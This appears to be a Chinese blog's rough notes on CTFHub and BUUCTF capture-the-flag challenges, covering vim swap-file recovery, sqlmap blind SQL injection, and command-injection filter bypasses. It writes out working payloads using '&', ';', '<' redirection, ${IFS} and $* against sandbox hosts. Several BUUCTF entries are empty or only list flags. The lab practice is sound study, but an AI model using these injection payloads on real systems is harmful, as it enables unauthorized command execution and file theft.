python到131集

小迪安全30集

1.ctfhub vim缓存

搜索文献后得知vim在编辑文档的过程中如果异常退出,会产生缓存文件,第一次产生的缓存文件后缀为.swp,后面会产生swo等

在网页后输入index.php.swp

试一下访问/index.php.swo 仍然无法访问

查了一下,因为.swp是隐藏文件,这类隐藏文件在调用时前面要加一个.

查了一下,因为.swp是隐藏文件,这类隐藏文件在调用时前面要加一个.

.index.php.swp

直接使用记事本打开,是一堆乱码

使用kali的vim命令恢复文件

vim -r index.php.swp



得到flag



2.ctfhub 布尔盲注

我们使用sqlmap,首先爆破数据库,

得到数据库sqli,接着我们爆表

![]()

得到

查看flag里的列![]()

最后我们查看字段

3.ctfhub 过滤cat

首先ping本机地址查看是否有回显,然后查看当前目录的文件,

我们尝试cat一下flag,发现没有出来

标题为过滤cat,想办法绕过cat过滤,我们使用sort

得到flag

4.ctfhub 过滤空格

发现了一个flag的php文件,我们尝试cat一下,没有得到flag,空格被过滤掉了

因为空格被过滤了,我们可以使用 < 或 <> 重定向符来代替空格:

127.0.0.1&cat<flag_3199012005565.php

然后查看源代码,得到flag

5.ctfhub 过滤目录分隔符

先查看一下目录

这题没有后缀,说明是个文件,一般情况下可以直接用cat+路径,用目录分隔符代替

但是这道题目录分隔符被过滤了,也查不到可以代替的字符(不过也不需要)

可以进入这个文件夹再打开文件,就用cd

127.0.0.1&cd flag_is_here;ls

我们看到了文件,可以使用cd读取

127.0.0.1&cd flag_is_here;cat flag_198702009428781.php |base64

6.ctfhub 过滤运算符

老方法,先查看一下目录

使用127.0.0.1;cat flag_26082847228238.php,然后查看页面源代码即可

还有一种方法也可以得到flag,就是base64

127.0.0.1;base64 flag_286805817220.php

注意127.0.0.1;cat flag_35923221712564.php|base64 = 127.0.0.1;base64 flag_35923221712564.php



7.ctfhub 综合过滤

打开网页,看到源代码

用${IFS}取代空格,用$*绕过关键词过滤,因为在没有定义的情况下,$*在shell命令执行下为空

payload:http://challenge-c09fc6a8b681c5d6.sandbox.ctfhub.com:10080/?ip=127.0.0.1%0als#

回显有一个flag_is_here文件夹

构造payload:challenge-f81ed47ce4457bf6.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0D%0Acd${IFS}fl$*ag_is_here%0als#

查看源代码得到flag

8.buuctf url编码

9. buuctf 看我回旋踢

10.buuctf 摩斯

11.buuctf password

flag{zs19900315}

12.buuctf

13.buuctf rabbit

flag{Cute_Rabbit}

14.buuctf 篱笆墙的影子

篱笆的意思是栅栏

15.buuctf misc三胖

2215

2215

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?